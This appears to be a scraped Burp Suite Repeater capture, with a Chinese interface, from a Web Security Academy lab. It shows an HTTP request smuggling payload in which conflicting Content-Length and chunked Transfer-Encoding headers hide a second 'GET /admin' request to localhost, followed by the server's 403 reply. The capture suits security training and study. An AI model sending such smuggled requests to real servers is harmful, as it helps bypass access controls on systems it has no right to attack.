 Send
取消
<
>
请求
Raw
参数
头
Hex
GET / HTTP/1.1
Host: ac1f1f941fb53c9980df14b0001100f2.web-security-academy.net
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:47.0) Gecko/20100101 Firefox/47.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie: session=Dsqs1759Pty0L4tRab63OyQ9fZL6skpO
Connection: close
Upgrade-Insecure-Requests: 1
Content-Length: 58
Transfer-Encoding: chunked
0
GET /admin HTTP/1.1
Host: localhost
X-test: Mi0
响应
Raw
头
Hex
Render
HTTP/1.1 403 Forbidden
Content-Type: application/json
Connection: close
Content-Length: 36
"GET requests cannot contain a body"